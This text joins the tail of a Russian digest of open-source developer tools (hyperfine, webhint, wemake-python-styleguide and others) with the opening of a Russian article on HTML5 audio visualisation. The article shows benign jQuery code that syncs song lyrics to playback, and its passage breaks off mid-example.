
hyperfine
---------
Средство для замеров скорости работы консольных приложений.
Написано на Rust.
[Ссылка](https://github.com/sharkdp/hyperfine)
tiler
-----
Инструмент для создания изображений из других изображений и шаблонов.
Звучит дико – выглядит круто!
Написано на Python.
[Ссылка](https://github.com/nuno-faria/tiler)
bic
---
REPL для языка C. Да, такое бывает.
Написано на C.
[Ссылка](https://github.com/hexagonal-sun/bic)

webhint
-------
Линтер для ваших веб-сайтов. Позволяет убедиться, что все в порядке с SSL сертификатами, кросс-браузерной поддержкой, доступностью (a11y) и многим другим. Проверьте свой сайт сейчас!
Написано на TypeScript.
[Ссылка](https://github.com/webhintio/hint)

pychubby
--------
Позволяет вам менять выражения лиц людей (и не только!) на фотографии.
Написано на Python.
[Ссылка](https://github.com/jankrepl/pychubby)
hypothesis-auto
---------------
Генерирует сотни property-based Python тестов по аннотированной сигнатуре функции.
Написано на и для Python.
[Ссылка](https://timothycrosley.github.io/hypothesis-auto/)

dry-effects
-----------
Библиотека для написания декларативной бизнес логики на Ruby. В своей основе использует Algebraic Effects, о которых мы говорили [прошлый раз](https://habr.com/ru/post/465855/).
Написано на и для Ruby.
[Ссылка](https://dry-rb.org/gems/dry-effects/0.1/)

wemake-python-styleguide
------------------------
Самый строгий и жесткий Python линтер в мире. Внутри более тысячи правил проверки стиля, сложности, безопасности и читаемости вашего кода. Полностью совместим с `flake8` и внедряется в legacy одной командой.
Написано на и для Python.
[Ссылка](https://github.com/wemake-services/wemake-python-styleguide)

Бонус!
------
[Отличная (и веселая!) статья](https://amos.me/blog/2019/declarative-memory-management/) про управление памятью в C и Rust. На примере будет показано от каких типичных ошибок вас убережет Borrow Checker из Rust. Можно смело советовать всем, кто еще не попробовал Rust по каким-то причинам.
На сегодня все. Для тех, кому подборка понравилась — подписывайтесь на канал. Там много и других интересных проектов. Предложения по улучшениям, ссылки на проекты, обратную связь — пишите в комментарии.
|
https://habr.com/ru/post/469753/
| null |
ru
| null |
# Визуализация аудио в HTML5
*Наше практическое погружение описывает необычный сценарий — мы будем говорить не о том, что может HTML5, а о тех возможностях, которые на сегодня он еще не предоставляет и как эту неувязку можно обходить на практике.*

HTML5 сегодня — это сериал, концовку которого не знают даже сценаристы, история, в которой есть как практически готовые главы и главы в черновых набросках, так и просто заметки для будущих сюжетов.
Визуализация аудио, точнее принципиальный *низкоуровневый* доступ к аудио-информации, находится где-то между черновыми набросками и заметками на будущее.
Что может и что не может
========================
<*audio*>-элемент HTML5, как вы, наверняка, уже догадались, сам по себе никакого низкоуровневого API не предоставляет. Он позволяет только управлять воспроизведением аудио-потока: запускать, ставить на паузу, останавливать проигрывание, узнавать текущую позицию и общую длительность композиции.
На самом деле, надо честно сказать, что это не единственные проблемы и сложности — если вы пробовали сделать сколь-нибудь сложное приложение с использованием нескольких аудиопотоков и необходимостью их синхронизации, почти наверняка, вы столкнетесь со сложностями в реализации.
Причем это будет зависеть не только от возможностей, предоставляемых спецификацией, но и (в большей степени) от реализации в конкретном браузере — не случайно Rovio и Google, делая [Angry Birds на HTML5](http://chrome.angrybirds.com/ "Angry Birds on HMTL5"), оптимизированную для Chrome, отказались от идеи использовать для звуков audio-элементы HTML5. Вместо этого «Angry Birds на HTML5» использует Flash. (См. также [обсуждение в блоге разработчиков](http://cromwellian.blogspot.com/2011/05/ive-been-having-twitter-back-and-forth.html "Angry Birds on HMTL5 using Flash").)
Для более глубокого погружения в тему -элемента также рекомендую статью [Unlocking the power of HTML5](http://blogs.msdn.com/b/ie/archive/2011/05/13/unlocking-the-power-of-html5-lt-audio-gt.aspx "Unlocking the power of HTML5 <audio>") , описывающую основные приемы работы аудио в HTML5.
Стандарты на извлечение звука
=============================

В настоящее время работа над созданием низкоуровневого API для доступа к аудиопотоку уже активно ведется в рамках [Audio-группы W3C](http://www.w3.org/2011/audio/ "W3C Audio Group").
Разрабатываемое API будет предоставлять не только возможность получить низкоуровневый доступ к аудио-потоку, но и синтезировать аудио на лету.
> The audio API will provide methods to read audio samples, write audio data, create sounds, and perform client-side audio processing and synthesis with minimal latency. It will also add programmatic access to the PCM audio stream for low-level manipulation directly in script.
На сегодня Mozilla и Google уже успели предоставить *собственные*версии API для доступа к аудио-информации.
[Audio Data API от Mozilla](https://wiki.mozilla.org/Audio_Data_API "Audio Data API") предоставляет простой доступ к аудио-потоку на чтение и запись, задача реализации алгоритмов обработки аудио в реальном времени должна при этом решаться на стороне скрипта (на JavaScript). Спецификация для Webkit — [Web Audio API от Google](https://dvcs.w3.org/hg/audio/raw-file/tip/webaudio/specification.html "Web Audio API") — предоставляет высокоуровневый API, при котором основные задачи обработки могут выполняться нативно браузером.
Рабочая группа W3C работает над выработкой общего подхода, в котором будет предоставлен двуслойный API для обеспечения более широких возможностей.
К слову, область деятельности группы помимо клиентского API для работы с Audio включает также задачи доступа к аудио-устройствам, включая микрофоны и другие источники звука, и работы с колонками, в том числе в многоканальном режиме.
Следить за новостями группы можно в твиттере [@w3caudio](http://twitter.com/w3caudio "W3C Audio Group").
Но это все лирика, давайте к практике!
Практический подход: что работает сегодня?
==========================================
Практический подход, работающий сегодня — это **предобработка**.
Да-да! Вот так банально. Предобработка аудио-информации с последующей генерацией визуализации, синхронизированной с воспроизводимым аудио-потоком.
На самом деле, если речь идет о смысловом извлечении информации (например, текста песни), то предобработка — единственный практичный выход, причем как правило, эта обработка делается ручками.
В целом, если аудио-файл и механизм визуализации известны заранее, предобработка — это не просто хороший способ, но и единственный разумный, экономящий вычислительные ресурсы и, следовательно, снижающий нагрузку на клиентские машины.
Давайте смотреть, как это работает.
Пример из жизни: Chell in the Rain
===================================
[Chell in the Rain](http://sorrowind.net/vilify/# "Chell in the Rain") — это красивая аудио-текстовая визуализация песни [Exile Vilify](http://itunes.apple.com/us/album/exile-vilify-from-game-portal/id432601217 "Exile Vilify"). Синхронно с аудио-потоком на экране возникают слова из текста песни.
**Что внутри*** jQuery + [Sizzle.js](http://sizzlejs.com/ "Sizzle") (для селекторов)
* [jPlayer](http://www.jplayer.org/ "jPlayer") (для проигрывания Audio и Video)
* собственный код, который нам, собственно и интересен ;)
**Как все работает**
*Пропуская инициализацию аудио и обработчики событий для управления воспроизведением.*
Вся песня предварительно побита на фрагменты, соответствующие началу той или иной фразы или этапу анимации. Начало каждого фрагмента хранится в массиве:
```
var timings = newArray();
timings[0] = 11.5;
timings[1] = 17;
timings[2] = 24;
timings[3] = 29;
timings[4] = 35.5;
...
```
Отдельно хранится массив фраз из текста песни:
```
var lyrics = newArray();
lyrics[0] = 'Exile';
lyrics[1] = 'It takes your mind... again';
lyrics[2] = "You've got sucker's luck";
lyrics[3] ='Have you given up?';
...
```
С привязкой к таймингу и на основании текущего момента в аудио-композиции срабатывает триггер на переход к новой фразе:
```
if(event.jPlayer.status.currentTime >= timings[currentTrigger] && nolyrics != true) {
fireTrigger(currentTrigger);
currentTrigger++;
}
```
Далее в нужный момент срабатывает тот или иной триггер, запускающий средствами jQuery соответствующую анимацию:
```
function fireTrigger(trigger) {
switch (trigger) {
case 0:
$('#lyrics1 p').addClass('vilify').html(lyrics[0]).fadeIn(1500);
break;
case 1:
$('#lyrics2 p').html(lyrics[1]).fadeIn(1000).delay(5000).fadeOut(1000);
$('#lyrics1 p').delay(6000).fadeOut(1000);
break;
case 2:
$('#lyrics1 p').fadeIn(1000);
break;
case 3:
$('#lyrics2 p').fadeIn(1000).delay(4000).fadeOut(1000);
$('#lyrics1 p').delay(5000).fadeOut(1000);
break;
case 4:
$('#lyrics1 p').removeClass('vilify').html(lyrics[2]).fadeIn(1000);
break;
case 5:
$('#lyrics2 p').html(lyrics[3]).fadeIn(1000).delay(3000).fadeOut(1000);
$('#lyrics1 p').delay(4000).fadeOut(1000);
break;
...
```
Довольно просто и эффектно, согласитесь! Самое главное во всей этой истории — это легкость совмещения аудио-потока и возможностей HTML, CSS и JavaScript.
Пример из жизни: Music Can Be Fun
=================================

[Music Can Be Fun](http://musiccanbefun.edankwan.com/ "Music Can Be Fun") — мини-игра на стыке искусства и музыки. Предлагаю сначала немного поиграться, чтобы было понятно, о чем пойдет речь ;)
Пример посложнее — и здесь уже активно используются возможности Canvas, но так как нас интересует только музыкальная составляющая, то все не так страшно!
Как и в предыдущем случае, здесь по ходу композиции воспроизводится текст песни, для чего в дебрях JS-кода зашита соответствующая привязка ко времени:
```
var _lyrics = [
["00:17.94", "00:22.39", "When I have once or twice"],
["00:23.93", "00:30.52", "Thought I lived my life .. for"],
["00:40.74", "00:47.38", "Oh oh I'll wake up in a thousand years"],
